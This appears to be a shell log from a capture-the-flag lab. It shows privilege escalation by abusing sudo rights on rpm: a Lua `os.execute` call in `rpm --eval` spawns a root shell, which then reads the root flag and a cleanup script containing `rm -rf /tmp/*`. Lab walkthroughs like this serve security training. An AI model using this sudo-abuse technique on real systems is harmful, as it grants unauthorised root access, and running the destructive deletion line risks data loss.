 [isw0@InfosecWarrior ~]$ /bin/rpm --version
RPM version 4.8.0
[isw0@InfosecWarrior ~]$ sudo /bin/rpm --eval '%{lua:os.execute("/bin/sh")}'
sh-4.1# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:system_r:rpm_script_t:s0-s0:c0.c1023
sh-4.1# ls
isw0_user
sh-4.1# cd /root
sh-4.1# ls
anaconda-ks.cfg  Armour.sh  flag.txt  install.log  install.log.syslog
sh-4.1# cat flag.txt
root FLAG
sh-4.1# cat Armour.sh
/etc/init.d/sshd restart
/etc/init.d/httpd restart
rm -rf /tmp/*
sh-4.1#